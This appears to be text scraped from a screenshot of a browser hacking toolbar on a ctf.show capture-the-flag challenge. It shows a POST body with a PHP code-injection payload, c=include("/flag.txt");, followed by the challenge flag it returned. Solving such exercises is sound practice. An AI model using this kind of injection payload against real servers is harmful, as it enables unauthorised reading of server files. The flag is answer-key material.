 Load URL
https://3ca9e7de-8a95-402e-8608-fc2d97ff5d23.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
c=include("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
ctfshow{ba67b10d-6836-46be-aadf-5cb4d1fbc0a9}